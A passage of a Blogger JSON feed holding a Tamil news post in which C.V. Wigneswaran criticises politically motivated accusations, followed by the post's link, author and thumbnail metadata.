justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் அரசியல் பிழைப்பிற்காக எத்தகைய குற்றச்சாட்டுக்களையும் முன்வைப்பது வேறு.ஆனால் இத்தகைய குற்றச்சாட்டுக்களை வைத்து கேவல அரசியலினை செய்வது மன உழைச்சலையே தருவதாகவும் சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1541378561545698819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html","title":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s72-c-d\/prabaharan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});